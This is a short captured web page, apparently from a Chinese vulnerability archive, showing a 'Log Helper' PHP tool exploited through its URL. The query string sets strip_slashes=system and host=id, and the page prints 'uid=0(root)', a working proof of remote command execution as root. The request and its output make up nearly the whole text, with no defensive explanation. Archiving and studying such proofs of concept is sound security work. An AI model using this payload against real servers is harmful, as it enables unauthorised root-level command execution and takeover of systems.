 不安全 :4000/tool/log/c.php?strip_slashes=system&host=id
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : uid=0(root) gid=0(root) groups=0(roo - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
零组资料文库